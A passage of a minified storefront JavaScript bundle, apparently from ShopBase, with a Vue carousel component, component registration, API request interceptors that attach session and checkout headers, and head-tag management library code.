ve=0;ve<Y.length;ve++){const Le=Y[ve].getBoundingClientRect().width||0;Le>0&&(r.value=Le)}}return r.value},X=()=>{if(!e.adjustableHeight)return"auto";const Y=R.value*(+o.value+1)-1,ve=[...Array(R.value)].map((Le,gt)=>J(Y+gt)).reduce((Le,gt)=>Math.max(Le,gt&&gt.clientHeight||0),0);return g.value=ve===0?"auto":"".concat(ve,"px"),g.value},ee=()=>{if(x.value){const Y=x.value.querySelectorAll(".VueCarousel-slide:not(.VueCarousel-slide-adjust)");_.value=Y,p.value=Y.length}},J=Y=>_.value[Y],oe=(Y,ve="")=>{e.recountSlideWhenChangePage&&ee();const Le=de(e.scrollPerPage,p.value||e.value,R.value);if(Y>=0&&Y<=Le){if(yo.value&&!w.value){if(v.value&&Y===e.navigateTo){o.value=e.navigateTo,v.value=!1;return}s.value=!0,dt(),setTimeout(()=>{s.value=!1},f.value)}e.partialView?Y===0?l.value=0:l.value=e.scrollPerPage?Math.min(L.value*(R.value*Y-e.partialPercent/2),U.value):L.value*(1-e.partialPercent)*Y:l.value=e.scrollPerPage?Math.min(L.value*R.value*Y,U.value):L.value*Y,e.autoplay&&!e.autoplayHoverPause&&N(),o.value=Y,i.value=0,ve==="pagination"&&(D(),t.emit("pagination-click",Y))}},pe=Y=>{var ve;if(Y.button!==2){if(((ve=Y.touches)==null?void 0:ve.length)===2||window.innerWidth!==window.outerWidth){P.value=!0;return}window.innerWidth===window.outerWidth&&(P.value=!1),setTimeout(()=>{if(P.value){P.value=!1;return}document.addEventListener(d?"touchend":"mouseup",ue,!0),document.addEventListener(d?"touchmove":"mousemove",_e,!0),b.value=Y.timeStamp,s.value=!0,u.value=d?Y.touches[0].clientX:Y.clientX,c.value=d?Y.touches[0].clientY:Y.clientY},f.value)}},ue=Y=>{e.autoplay&&!e.autoplayHoverPause&&N(),D();const ve=d?Y.changedTouches[0].clientX:Y.clientX,Le=u.value-ve;if(i.value=Le/(Y.timeStamp-b.value),e.minSwipeDistance!==0&&Math.abs(Le)>=e.minSwipeDistance){const gt=e.scrollPerPage?L.value*R.value:L.value;a.value=a.value+Math.sign(Le)*(gt/2)}e.rtl?l.value-=a.value:l.value+=a.value,a.value=0,s.value=!1,Re(),document.removeEventListener(d?"touchend":"mouseup",ue,!0),document.removeEventListener(d?"touchmove":"mousemove",_e,!0)},_e=Y=>{if(yo.value&&!w.value&&o.value>0){dt();return}const ve=d?Y.touches[0].clientX:Y.clientX,Le=d?Y.touches[0].clientY:Y.clientY,gt=u.value-ve,df=c.value-Le;if(d&&Math.abs(gt)<Math.abs(df))return;a.value=gt;const vo=l.value+a.value;e.rtl?l.value===0&&a.value>0?a.value=Math.sqrt(e.resistanceCoef*a.value):l.value===U.value&&a.value<0&&(a.value=-Math.sqrt(-e.resistanceCoef*a.value)):vo<0?a.value=-Math.sqrt(-e.resistanceCoef*a.value):vo>U.value&&(a.value=Math.sqrt(e.resistanceCoef*a.value))},we=()=>{xe(),Ke(),s.value=!0,Re(),setTimeout(()=>{s.value=!1},f.value)},Re=()=>{e.rtl?l.value-=Math.max(-R.value+1,Math.min(Math.round(i.value),R.value-1))*L.value:l.value+=Math.max(-R.value+1,Math.min(Math.round(i.value),R.value-1))*L.value;const Y=e.scrollPerPage?L.value*R.value:L.value,ve=Y*Math.floor(p.value/(R.value-1)),Le=ve+L.value*(p.value%R.value);l.value>(ve+Le)/2?l.value=Le:l.value=Y*Math.round(l.value/Y),l.value=Math.max(0,Math.min(l.value,U.value)),o.value=e.scrollPerPage?Math.round(l.value/L.value/R.value):Math.round(l.value/L.value)},xe=e.debounceComputeWidth?qs(()=>{ee(),Q(),re(),At()},300):()=>{ee(),Q(),re(),At()},Ke=()=>{X()},At=()=>{if(!W.value&&e.scrollPerPage){const Y=k.value-1;o.value=Y>=0?Y:0,l.value=Math.max(0,Math.min(l.value,U.value))}},In=()=>{t.emit("transition-start")},ds=()=>{t.emit("transition-end")},tr=({keyCode:Y})=>{const ve=Y===37,Le=Y===39;j.value&&ve&&E("backward"),W.value&&Le&&E("forward")},yo=O(()=>x.value?x.value.querySelector(".VueCarousel-slide-adjust")!==null:!1),dt=()=>{var Y;if(yo.value&&!w.value){o.value>0&&(l.value=e.scrollPerPage?Math.min(L.value*R.value*o.value,U.value):L.value*o.value);const ve=(Y=x.value)==null?void 0:Y.querySelector(".VueCarousel-slide-adjust");ve&&ve.parentElement.removeChild(ve),w.value=!0}},Kt=()=>{e.resizeObserver&&x.value&&(C.value=new ResizeObserver(()=>we()),C.value.observe(x.value))},Pi=()=>{C.value&&C.value.disconnect()};return Gr("carousel",{isTouch:d,dragStartX:u,minSwipeDistance:e.minSwipeDistance,adjustableHeight:e.adjustableHeight}),kt(async()=>{var Y,ve;await nt(),$(),e.autoplayHoverPause&&x.value&&(x.value.addEventListener("mouseenter",D),x.value.addEventListener("mouseleave",$)),e.keyboard&&window.addEventListener("keydown",tr),window.addEventListener("resize",qs(we,f.value)),(d&&e.touchDrag||e.mouseDrag)&&H.value.addEventListener(d?"touchstart":"mousedown",pe,{passive:!0}),M(),Kt(),xe(),Ke(),h.value=uN(),(Y=Z.value)==null||Y.addEventListener(h.value,In),m.value=lN(),(ve=Z.value)==null||ve.addEventListener(m.value,ds),t.emit("mounted"),e.autoplayDirection==="backward"&&T()}),yc(()=>{nt(()=>{xe()})}),kr(()=>{var Y,ve,Le;q(),Pi(),e.autoplayHoverPause&&x.value&&(x.value.removeEventListener("mouseenter",D),x.value.removeEventListener("mouseleave",$)),e.keyboard&&window.removeEventListener("keydown",tr),window.removeEventListener("resize",Q),(Y=Z.value)==null||Y.removeEventListener(h.value,In),(ve=Z.value)==null||ve.removeEventListener(m.value,ds),(Le=H.value)==null||Le.removeEventListener(d?"touchstart":"mousedown",pe,!0)}),Ge(()=>e.value,Y=>{Y!==o.value&&(oe(Y),Re())}),Ge(()=>e.navigateTo,Y=>{typeof Y=="object"?(Y[1]===!1&&(s.value=!0,setTimeout(()=>{s.value=!1},f.value)),nt(()=>{oe(Y[0])})):nt(()=>{oe(Y)})},{immediate:!0}),Ge(()=>[e.autoplay,e.autoplayTimeout],([Y])=>{Y?N():D()}),Ge(o,Y=>{x.value&&(t.emit("page-change",Y),t.emit("input",Y),o.value!==e.navigateTo&&dt())}),{vueConciseCarousel:x,vueCarouselWrapper:H,vueCarouselInner:Z,isCenterModeEnabled:z,isShowBottomContent:he,offset:l,maxOffset:U,currentOffset:I,dragging:s,transitionStyle:ne,slideWidth:L,currentHeight:g,padding:ce,isNavigationRequired:B,pageCount:k,slideCount:p,currentPerPage:R,currentPage:o,canAdvanceForward:W,canAdvanceBackward:j,flexBasicWidth:me,restartAutoplay:N,pauseAutoplay:D,computeCarouselHeight:Ke,getCarouselHeight:X,handleNavigation:G,goToPage:oe}}},fN={class:"VueCarousel-wrapper",ref:"vueCarouselWrapper"},pN={key:1,class:"VueCarousel-bottom"};function hN(e,t,n,r,o,s){const i=dn("Navigation"),a=dn("Pagination");return be(),Ve("div",{ref:"vueConciseCarousel",class:St(["VueCarousel",{"VueCarousel--reverse":n.paginationPosition==="top"}])},[Sn("div",fN,[Sn("div",{ref:"vueCarouselInner",class:St(["VueCarousel-inner",{"VueCarousel-inner--center":r.isCenterModeEnabled}]),style:Dt({transform:"translate(".concat(r.currentOffset,"px, 0)"),transition:r.dragging?"none":r.transitionStyle,"ms-flex-preferred-size":r.flexBasicWidth,"webkit-flex-basis":r.flexBasicWidth,"flex-basis":r.flexBasicWidth,visibility:n.forceShow||r.slideWidth?"visible":"hidden",height:"".concat(r.currentHeight),"padding-left":"".concat(r.padding,"px"),"padding-right":"".concat(r.padding,"px")})},[at(e.$slots,"default")],6)],512),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition!=="bottom"?at(e.$slots,"navigation",{key:0},()=>[Ie(i,{clickTargetSize:n.navigationClickTargetSize,nextLabel:n.navigationNextLabel,prevLabel:n.navigationPrevLabel,canAdvanceForward:r.canAdvanceForward,canAdvanceBackward:r.canAdvanceBackward,onNavigationClick:r.handleNavigation},null,8,["clickTargetSize","nextLabel","prevLabel","canAdvanceForward","canAdvanceBackward","onNavigationClick"])]):Xt("",!0),r.isShowBottomContent?(be(),Ve("div",pN,[n.paginationEnabled?at(e.$slots,"pagination",{key:0},()=>[Ie(a,{paginationPosition:n.paginationPosition,scrollPerPage:n.scrollPerPage,maxPaginationDotCount:n.maxPaginationDotCount,paginationPadding:n.paginationPadding,paginationSize:n.paginationSize,paginationActiveColor:n.paginationActiveColor,paginationColor:n.paginationColor,speed:n.speed,pageCount:r.pageCount,slideCount:r.slideCount,currentPage:r.currentPage,onPaginationClick:t[0]||(t[0]=c=>r.goToPage(c,"pagination"))},null,8,["paginationPosition","scrollPerPage","maxPaginationDotCount","paginationPadding","paginationSize","paginationActiveColor","paginationColor","speed","pageCount","slideCount","currentPage"])]):Xt("",!0),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition==="bottom"?at(e.$slots,"navigation",{key:1}):Xt("",!0)])):Xt("",!0)],2)}const mN=_n(dN,[["render",hN]]),gN={name:"Slide",emits:["slide-click"],props:{adjust:{type:Boolean,default:!1}},setup(e,t){const n=Xe("carousel"),r=A(null),o=O(()=>n.adjustableHeight),s=i=>{const a=n.isTouch&&i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:i.clientX,c=n.dragStartX.value-a;(n.minSwipeDistance===0||Math.abs(c)<n.minSwipeDistance)&&t.emit("slide-click",Object.assign({},i.currentTarget.dataset))};return kt(()=>{nt(()=>{var i,a;(i=r.value)==null||i.addEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.addEventListener(n.isTouch?"touchend":"mouseup",s,!0)})}),kr(()=>{var i,a;(i=r.value)==null||i.removeEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.removeEventListener(n.isTouch?"touchend":"mouseup",s,!0)}),{vueCarouselSlide:r,isAdjustableHeight:o}}};function _N(e,t,n,r,o,s){return be(),Ve("div",{ref:"vueCarouselSlide",tabindex:"-1",role:"tabpanel",class:St(["VueCarousel-slide",{"VueCarousel-slide-adjustableHeight":r.isAdjustableHeight,"VueCarousel-slide-adjust":n.adjust}])},[at(e.$slots,"default")],2)}const yN=_n(gN,[["render",_N]]);function vN(e){const{app:t}=e;t.component("Sections",H1),t.component("WebBuilderSections",U1),t.component("Image",A1),t.component("Images",O1),t.component("LazyHydrate",x1),t.component("SImage",L1),t.component("Island",Z1),t.component("SIcon",K1),t.component("ThirdPartyApps",X1),t.component("Carousel",mN),t.component("Slide",yN),t.component("ThirdPartyApp",Ot(()=>V(()=>import("./ThirdPartyApp.CD0NLpm0.js"),[]))),t.component("DynamicCheckout",Ot(()=>V(()=>import("./DynamicCheckout.7LGM_EXZ.js"),__vite__mapDeps([8,9,10,11,12,13])))),t.component("PaymentExpressButton",Ot(()=>V(()=>import("./PaymentExpressButton.DMMf8hB4.js"),__vite__mapDeps([14,15,11,16,17,10])))),t.component("EtaShippingTime",Ot(()=>V(()=>import("./EtaShippingTime.DAkvPP_u.js"),__vite__mapDeps([18,19])))),t.component("BaseLink",C1),t.component("Captcha",Ot(()=>V(()=>import("./Captcha.D21zoprc.js"),[]))),t.component("BackgroundVideo",Ot(()=>V(()=>import("./BackgroundVideo.CFLyZ38F.js"),[])))}function bN(e){const{store:t,route:n,ssrContext:r}=e;let o;{const s=Dy();o=se({},t.state,s)}o&&t.replaceState(se({},o))}function EN(e){const{store:t,route:n,ssrContext:r}=e;let o="";t.state.preview&&!t.state.theme.is_web_builder&&(o=Rd),n.query.user_agent&&(o=n.query.user_agent),Mo.setUserAgent(o),t.commit(Wt.SET_DEVICE,{device:Mo.get(),browser:Mo.getBrowser()})}function SN(e){var s;const{app:t,store:n}=e;let r="/api";window.__BASE__&&(r="https://".concat(n.state.host).concat(r)),window.__END_POINT__&&(r=window.__END_POINT__);const o=HP({endpoint:r,debug:(s=t.context.ssrContext)==null?void 0:s.isDebug});o.interceptors.request.use(i=>{var d,l,f;t.context.route.query.token&&(i.headers["X-ShopBase-Preview-Token"]=t.context.route.query.token),(f=(l=(d=t.context.store.state)==null?void 0:d.customer)==null?void 0:l.customer)!=null&&f.token&&(i.headers["X-Customer-Token"]=t.context.store.state.customer.customer.token),(t.context.route.query.template||t.context.route.query.template_id)&&(i.headers["X-Preview-Layout"]=t.context.route.query.template_id?"default":t.context.route.query.template,i.headers["X-Preview"]=!0),t.context.route.query.page_speed_ids&&(i.headers["X-Page-Speed-Ids"]=t.context.route.query.page_speed_ids),t.context.store.state.preview&&(i.headers["X-Preview"]=!0),t.context.route.query.force_template&&(i.headers["X-Preview-Layout"]=t.context.route.query.force_template);const a=t.config.globalProperties.$cookie;if(a){i.url&&a.get(xa)&&(i.url=sa(i.url,"digest",a.get(xa))),i.headers.Cookie="";const p=a.get("X-Global-Market");p&&(i.headers.Cookie="X-Global-Market=".concat(p,";"));const h=a.get("X-Global-Market-Currency");h&&(i.headers.Cookie+="X-Global-Market-Currency=".concat(h,";"));const m=a.get("X-Buyer-AB-Test");m&&(i.headers["X-Buyer-AB-Test"]=m);const g=a.get("X-Buyer-AB-Test-Out");g&&(i.headers["X-Buyer-AB-Test-Out"]=g)}const c=t.context.store.$localStorage;if(c&&i.url&&!i.url.includes("api/actions.json")){const p=c.get(Ks.CART_CHECKOUT_TOKEN);p&&(i.headers["X-ShopBase-Checkout-Token"]=p);const h=c==null?void 0:c.get(pi.Identical);h&&(i.headers["X-ShopBase-Session-ID"]=h.session_id)}let u=a.get("X-Lang");return u&&(i.headers["X-Lang"]=u,i.headers.Cookie+="X-Lang=".concat(u,";")),n.state.shop.buyer_ab_test&&(i.headers["X-Buyer-AB-Test"]=n.state.shop.buyer_ab_test),i}),o.interceptors.response.use(i=>i,i=>{if(i.response){const{status:a}=i.response;a===401&&n.$router.push("/password"),a===444&&window.location.reload()}return i}),zr(t,n,"http",o)}function wN(e,t){}function TN(e){const{app:t,store:n}=e;let r=un.none;const o=[];o.push(Wy),n.state.debug&&(r=un.debug);const s=UP({level:r,transports:o});zr(t,n,"logger",s)}function CN(e){const{app:t,store:n}=e;zr(t,n,"inABTesting",r=>n.state.feature_switch[r])}function Pl(e,t={},n){for(const r in e){const o=e[r],s=n?"".concat(n,":").concat(r):r;typeof o=="object"&&o!==null?Pl(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const PN={run:e=>e()},kN=()=>PN,Kb=typeof console.createTask<"u"?console.createTask:kN;function IN(e,t){const n=t.shift(),r=Kb(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function AN(e,t){const n=t.shift(),r=Kb(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function $u(e,t){for(const n of[...e])n(t)}class $N{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i="".concat(o," hook has been deprecated")+(s.to?", please use ".concat(s.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(i){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Pl(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Pl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(IN,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(AN,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&$u(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&$u(this._after,o)}):(this._after&&o&&$u(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function RN(){return new $N}function ON(e){return Array.isArray(e)?e:[e]}const xN=["title","titleTemplate","script","style","noscript"],_a=["base","meta","link","style","script","noscript"],LN=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],NN=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],Yb=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],DN=typeof window<"u";function lf(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function vm(e){return e._h||lf(e._d?e._d:"".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":").concat(Object.entries(e.props).map(([t,n])=>"".concat(t,":").concat(String(n))).join(",")))}function Jb(e,t){const{props:n,tag:r}=e;if(NN.includes(r))return r;if(r==="link"&&n.rel==="canonical")return"canonical";if(n.charset)return"charset";const o=["id"];r==="meta"&&o.push("name","property","http-equiv");for(const s of o)if(typeof n[s]<"u"){const i=String(n[s]);return"".concat(r,":").concat(s,":").concat(i)}return!1}function bm(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function MN(e,t,n){const r={tag:e,props:await Xb(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[["script","noscript","style"].includes(e)?"innerHTML":"textContent"]:t},["templateParams","titleTemplate"].includes(e))};return Yb.forEach(o=>{const s=typeof r.props[o]<"u"?r.props[o]:n[o];typeof s<"u"&&((!["innerHTML","textContent","children"].includes(o)||xN.includes(r.tag))&&(r[o==="children"?"innerHTML":o]=s),delete r.props[o])}),r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function FN(e,t){var r;const n=e==="class"?" ":";";return typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?"".concat(o,":").concat(s):o)),(r=Array.isArray(t)?t.join(n):t)==null?void 0:r.split(n).filter(o=>o.trim()).filter(Boolean).join(n)}async function Xb(e,t){for(const n of Object.keys(e)){if(["class","style"].includes(n)){e[n]=FN(n,e[n]);continue}if(e[n]instanceof Promise&&(e[n]=await e[n]),!t&&!Yb.includes(n)){const r=String(e[n]),o=n.startsWith("data-");r==="true"||r===""?e[n]=o?"true":!0:e[n]||(o&&r==="false"?e[n]="false":delete e[n])}}return e}const BN=10;async function HN(e){const t=[];return Object.entries(e.resolvedInput).filter(([n,r])=>typeof r<"u"&&LN.includes(n)).forEach(([n,r])=>{const o=ON(r);t.push(...o.map(s=>MN(n,s,e)).flat())}),(await Promise.all(t)).flat().filter(Boolean).map((n,r)=>(n._e=e._i,e.mode&&(n._m=e.mode),n._p=(e._i<<BN)+r,n))}const Em={base:-10,title:10},Sm={critical:-80,high:-10,low:20};function Ja(e){let t=100;const n=e.tagPriority;return typeof n=="number"?n:(e.tag==="meta"?(e.props["http-equiv"]==="content-security-policy"&&(t=-30),e.props.charset&&(t=-20),e.props.name==="viewport"&&(t=-15)):e.tag==="link"&&e.props.rel==="preconnect"?t=20:e.tag in Em&&(t=Em[e.tag]),typeof n=="string"&&n in Sm?t+Sm[n]:t)}const jN=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],wm=["onload","onerror","onabort","onprogress","onloadstart"],sr="%separator";function ya(e,t,n){if(typeof e!="string"||!e.includes("%"))return e;function r(i){let a;return["s","pageTitle"].includes(i)?a=t.pageTitle:i.includes(".")?a=i.split(".").reduce((c,u)=>c&&c[u]||void 0,t):a=t[i],typeof a<"u"?(a||"").replace(/"/g,'\\"'):!1}let o=e;try{o=decodeURI(e)}catch(i){}return(o.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(i=>{const a=r(i.slice(1));typeof a=="string"&&(e=e.replace(new RegExp("\\".concat(i,"(\\W|$)"),"g"),(c,u)=>"".concat(a).concat(u)).trim())}),e.includes(sr)&&(e.endsWith(sr)&&(e=e.slice(0,-sr.length).trim()),e.startsWith(sr)&&(e=e.slice(sr.length).trim()),e=e.replace(new RegExp("\\".concat(sr,"\\s*\\").concat(sr),"g"),sr),e=ya(e,{separator:n},n)),e}async function VN(e,t={}){var d;const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!r.shouldRender)return;const o=(await e.resolveTags()).map(l=>({tag:l,id:_a.includes(l.tag)?vm(l):l.tag,shouldRender:!0}));let s=e._dom;if(!s){s={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};for(const l of["body","head"]){const f=(d=n[l])==null?void 0:d.children,p=[];for(const h of[...f].filter(m=>_a.includes(m.tagName.toLowerCase()))){const m={tag:h.tagName.toLowerCase(),props:await Xb(h.getAttributeNames().reduce((b,y)=>({...b,[y]:h.getAttribute(y)}),{})),innerHTML:h.innerHTML};let g=1,S=Jb(m);for(;S&&p.find(b=>b._d===S);)S="".concat(S,":").concat(g++);m._d=S||void 0,p.push(m),s.elMap[h.getAttribute("data-hid")||vm(m)]=h}}}s.pendingSideEffects={...s.sideEffects||{}},s.sideEffects={};function i(l,f,p){const h="".concat(l,":").concat(f);s.sideEffects[h]=p,delete s.pendingSideEffects[h]}function a({id:l,$el:f,tag:p}){const h=p.tag.endsWith("Attrs");s.elMap[l]=f,h||(["textContent","innerHTML"].forEach(m=>{p[m]&&p[m]!==f[m]&&(f[m]=p[m])}),i(l,"el",()=>{var m;(m=s.elMap[l])==null||m.remove(),delete s.elMap[l]}));for(const[m,g]of Object.entries(p._eventHandlers||{}))f.getAttribute("data-".concat(m))!==""&&((p.tag==="bodyAttrs"?n.defaultView:f).addEventListener(m.replace("on",""),g.bind(f)),f.setAttribute("data-".concat(m),""));Object.entries(p.props).forEach(([m,g])=>{const S="attr:".concat(m);if(m==="class")for(const b of(g||"").split(" ").filter(Boolean))h&&i(l,"".concat(S,":").concat(b),()=>f.classList.remove(b)),!f.classList.contains(b)&&f.classList.add(b);else if(m==="style")for(const b of(g||"").split(";").filter(Boolean)){const[y,..._]=b.split(":").map(w=>w.trim());i(l,"".concat(S,":").concat(b,":").concat(y),()=>{f.style.removeProperty(y)}),f.style.setProperty(y,_.join(":"))}else f.getAttribute(m)!==g&&f.setAttribute(m,g===!0?"":String(g)),h&&i(l,S,()=>f.removeAttribute(m))})}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const l of o){const{tag:f,shouldRender:p,id:h}=l;if(p){if(f.tag==="title"){n.title=f.textContent;continue}l.$el=l.$el||s.elMap[h],l.$el?a(l):_a.includes(f.tag)&&c.push(l)}}for(const l of c){const f=l.tag.tagPosition||"head";l.$el=n.createElement(l.tag.tag),a(l),u[f]=u[f]||n.createDocumentFragment(),u[f].appendChild(l.$el)}for(const l of o)await e.hooks.callHook("dom:renderTag",l,n,i);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose),Object.values(s.pendingSideEffects).forEach(l=>l()),e._dom=s,e.dirty=!1,await e.hooks.callHook("dom:rendered",{renders:o})}async function UN(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domUpdatePromise=e._domUpdatePromise||new Promise(r=>n(async()=>{await VN(e,t),delete e._domUpdatePromise,r()}))}function WN(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":function(s){UN(s,e)}}}}}const qN=["templateParams","htmlAttrs","bodyAttrs"],ZN={hooks:{"tag:normalise":function({tag:e}){["hid","vmid","key"].forEach(r=>{e.props[r]&&(e.key=e.props[r],delete e.props[r])});const n=Jb(e)||(e.key?"".concat(e.tag,":").concat(e.key):!1);n&&(e._d=n)},"tags:resolve":function(e){const t={};e.tags.forEach(r=>{const o=(r.key?"".concat(r.tag,":").concat(r.key):r._d)||r._p,s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&qN.includes(r.tag)&&(a="merge"),a==="merge"){const c=s.props;["class","style"].forEach(u=>{c[u]&&(r.props[u]?(u==="style"&&!c[u].endsWith(";")&&(c[u]+=";"),r.props[u]="".concat(c[u]," ").concat(r.props[u])):r.props[u]=c[u])}),t[o].props={...c,...r.props};return}else if(r._e===s._e){s._duped=s._duped||[],r._d="".concat(s._d,":").concat(s._duped.length+1),s._duped.push(r);return}else if(Ja(r)>Ja(s))return}const i=Object.keys(r.props).length+(r.innerHTML?1:0)+(r.textContent?1:0);if(_a.includes(r.tag)&&i===0){delete t[o];return}t[o]=r});const n=[];Object.values(t).forEach(r=>{const o=r._duped;delete r._duped,n.push(r),o&&n.push(...o)}),e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},GN={mode:"server",hooks:{"tags:resolve":function(e){const t={};e.tags.filter(n=>["titleTemplate","templateParams","title"].includes(n.tag)&&n._m==="server").forEach(n=>{t[n.tag]=n.tag.startsWith("title")?n.textContent:n.props}),Object.keys(t).length&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},zN=["script","link","bodyAttrs"],KN=e=>({hooks:{"tags:resolve":function(t){for(const n of t.tags.filter(r=>zN.includes(r.tag)))Object.entries(n.props).forEach(([r,o])=>{r.startsWith("on")&&typeof o=="function"&&(e.ssr&&wm.includes(r)?n.props[r]="this.dataset.".concat(r,"fired = true"):delete n.props[r],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[r]=o)}),e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||lf(n.props.src||n.props.href))},"dom:renderTag":function({$el:t,tag:n}){var r,o;for(const s of Object.keys((t==null?void 0:t.dataset)||{}).filter(i=>wm.some(a=>"".concat(a,"fired")===i))){const i=s.replace("fired","");(o=(r=n._eventHandlers)==null?void 0:r[i])==null||o.call(t,new Event(i.replace("on","")))}}}}),YN=["link","style","script","noscript"],JN={hooks:{"tag:normalise":({tag:e})=>{e.key&&YN.includes(e.tag)&&(e.props["data-hid"]=e._h=lf(e.key))}}},XN={hooks:{"tags:resolve":e=>{const t=n=>{var r;return(r=e.tags.find(o=>o._d===n))==null?void 0:r._p};for(const{prefix:n,offset:r}of jN)for(const o of e.tags.filter(s=>typeof s.tagPriority=="string"&&s.tagPriority.startsWith(n))){const s=t(o.tagPriority.replace(n,""));typeof s<"u"&&(o._p=s+r)}e.tags.sort((n,r)=>n._p-r._p).sort((n,r)=>Ja(n)-Ja(r))}}},QN={meta:"content",link:"href",htmlAttrs:"lang"},eD=e=>({hooks:{"tags:resolve":t=>{var a;const{tags:n}=t,r=(a=n.find(c=>c.tag==="title"))==null?void 0:a.textContent,o=n.findIndex(c=>c.tag==="templateParams"),s=o!==-1?n[o].props:{},i=s.separator||"|";delete s.separator,s.pageTitle=ya(s.pageTitle||r||"",s,i);for(const c of n.filter(u=>u.processTemplateParams!==!1)){const u=QN[c.tag];u&&typeof c.props[u]=="string"?c.props[u]=ya(c.props[u],s,i):(c.processTemplateParams===!0||["titleTemplate","title"].includes(c.tag))&&["innerHTML","textContent"].forEach(d=>{typeof c[d]=="string"&&(c[d]=ya(c[d],s,i))})}e._templateParams=s,e._separator=i,t.tags=n.filter(c=>c.tag!=="templateParams")}}}),tD={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n=t.findIndex(o=>o.tag==="titleTemplate");const r=t.findIndex(o=>o.tag==="title");if(r!==-1&&n!==-1){const o=bm(t[n].textContent,t[r].textContent);o!==null?t[r].textContent=o||t[r].textContent:delete t[r]}else if(n!==-1){const o=bm(t[n].textContent);o!==null&&(t[n].textContent=o,t[n].tag="title",n=-1)}n!==-1&&delete t[n],e.tags=t.filter(Boolean)}}},nD={hooks:{"tags:afterResolve":function(e){for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&["application/ld+json","application/json"].includes(t.props.type)?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new 